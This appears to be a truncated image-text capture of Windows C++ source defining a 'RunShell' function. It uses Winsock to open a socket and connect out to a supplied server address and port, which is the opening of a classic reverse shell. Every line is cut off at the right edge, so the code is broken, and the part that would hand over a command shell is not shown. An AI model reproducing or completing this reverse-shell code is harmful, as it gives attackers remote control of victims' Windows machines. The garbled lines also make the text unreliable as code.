 6 #include <cstdio>
7 #include <winsock2.h>
8 #include <windows.h>
9 #include <ws2tcpip.h>
10 #pragma comment(lib, "Ws2_32.lib")
11 #define DEFAULT_BUFLEN 1024
12
13
14 void RunShell(char* Server, int Port) {
15 SOCKET mySocket;
16 sockaddr_in addr;
17 WSADATA version;
18 WSAStartup(MAKEWORD(2,2), &version);
19 mySocket = WSASocket(AF_INET,SOCK_STR
20 addr.sin_family = AF_INET;
21
22 addr.sin_addr.s_addr = inet_addr(Serv
23 addr.sin_port = htons(Port);
24
25 //Connecting to Proxy/ProxyIP/Host
26 if (WSAConnect(mySocket, (SOCKADDR*)&
27 closesocket(mySocket);
28 WSACleanup();
29 }
30 else {
31 char RecvData[DEFAULT_BUFLEN];
32 memset(RecvData, 0, sizeof(RecvDa